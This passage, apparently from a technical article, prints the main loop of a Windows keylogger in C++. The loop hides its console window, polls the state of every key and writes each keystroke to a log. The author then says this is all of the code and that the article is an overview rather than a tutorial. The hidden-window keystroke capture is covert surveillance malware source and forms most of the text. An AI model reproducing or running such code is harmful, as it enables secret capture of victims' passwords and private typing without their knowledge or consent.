 Technical Articles
int main() {
ShowWindow(GetConsoleWindow(), SW_HIDE);
while (true) {
std::this_thread::sleep_for(std::chrono::milliseconds(10)
);
for (int asciiVal { 8 }; asciiVal <= 255; ++asciiVal)
if (GetAsyncKeyState(asciiVal) == -32767)
if (asciiVal < 128)
writeKey(static_cast<unsigned
char>(asciiVal));
else
writeToLog("[" + std::to_string(asciiVal) +
"]");
}
return 0;
}
Yup, that's all of it.
Now let me be clear here, this is not a tutorial.
I'm just going to give a general overview of
how things work. Most of what I have to say
should be clear from reading the code once,
but for those who aren't much acquainted with
C++ or writing code in general, well you're in
luck.